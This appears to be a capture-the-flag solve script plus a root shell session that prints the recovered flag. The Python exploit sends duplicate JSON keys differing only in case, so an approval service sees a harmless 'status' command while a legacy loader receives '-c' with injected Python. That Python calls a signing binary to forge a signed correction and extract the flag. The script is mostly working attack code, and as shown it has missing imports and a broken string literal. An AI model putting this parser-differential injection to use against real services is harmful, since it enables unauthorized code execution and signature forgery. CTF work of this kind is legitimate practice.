 import requests
if len(sys.argv) != 2:
    raise SystemExit(f"usage: {sys.argv[0]} http://<instance>:<port>")
base = sys.argv[1].rstrip("/")
# Go's struct decoder matches these case-insensitively; the quay's exact-key
# parser ignores them. Thus the desk sees approved/status, while quay sees
# legacy/-c. The legacy loader runs the short Python program in isolation.
code = r'''import os,json,subprocess,base64
obj={"applied_primary":False,"courier_id":os.environ["COURIER_ID"],"quay_id":os.environ["QUAY_ID"],"submission_id":os.environ["SUBMISSION_ID
"],"warrant_id":os.environ["WARRANT_ID"]}
canonical=json.dumps(obj,sort_keys=True,separators=(",",":"),ensure_ascii=False).encode()
sig=subprocess.run([os.environ["STATION_SIGN"]],input=canonical,stdout=subprocess.PIPE,check=True).stdout
print(json.dumps({"object":obj,"signature":base64.b64encode(sig).decode()}))'''
body = json.dumps({
    "courier": "c-782f97", "Courier": "c-db1755",
    "argv": ["-c", code], "Argv": ["status"],
}, separators=(",", ":"))
r = requests.post(base + "/v1/warrants", data=body,
                  headers={"Content-Type": "application/json"}, timeout=10)
r.raise_for_status()
submission = r.json()
print("warrant:", json.dumps(submission, separators=(",", ":")))
if submission.get("quay", {}).get("loader_status") != "ok":
    raise SystemExit("legacy release did not execute")
signed = json.loads(submission["quay"]["loader_stdout"])
obj = signed["object"]
correction = {**obj, "signature": signed["signature"]}
r = requests.post(base + "/v1/corrections", json=correction, timeout=10)
r.raise_for_status()
result = r.json()
print("correction:", json.dumps(result, separators=(",", ":")))
flag = result.get("clearance_code", "")
if not (flag.startswith("CSCTF{") and flag.endswith("}")):
    raise SystemExit("clearance code absent or malformed")
print("FLAG:", flag)
root@vmi3694110:~/ctf/chronos-vesper-quay-board# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{BRLkCM9cSp8WBDiZbtuo6LV5}
root@vmi3694110:~/ctf/chronos-vesper-quay-board#